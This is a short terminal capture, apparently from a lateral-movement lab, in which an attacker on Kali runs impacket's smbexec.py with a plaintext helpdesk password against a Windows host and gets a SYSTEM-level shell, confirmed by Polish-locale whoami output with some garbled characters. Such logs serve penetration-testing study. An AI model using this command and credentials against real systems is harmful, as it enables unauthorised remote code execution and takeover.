 ┌──(root㉿kali)-[/home/kali/lateralmovement/PrintNightmare]
└─# /home/kali/lateralmovement/impacket/examples/smbexec.py 'helpdesk:G3t_somehelp_br0@10.10.24.101' -dc-ip 10
.10.24.250
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami /all
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
USER INFORMATION
----------------
User Name SID
===================== ========
zarz�dzanie nt\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================================== ================ ============ =========================
=========================
BUILTIN\Administratorzy Alias S-1-5-32-544 Enabled by default, Enabl
ed group, Group owner
Wszyscy Well-known group S-1-1-0 Mandatory group, Enabled
by default, Enabled group
ZARZ�DZANIE NT\U�ytkownicy uwierzytelnieni Well-known group S-1-5-11 Mandatory group, Enabled
by default, Enabled group
Etykieta obowi�zkowo�ci\Poziom obowi�zkowo�ci - system Label S-1-16-16384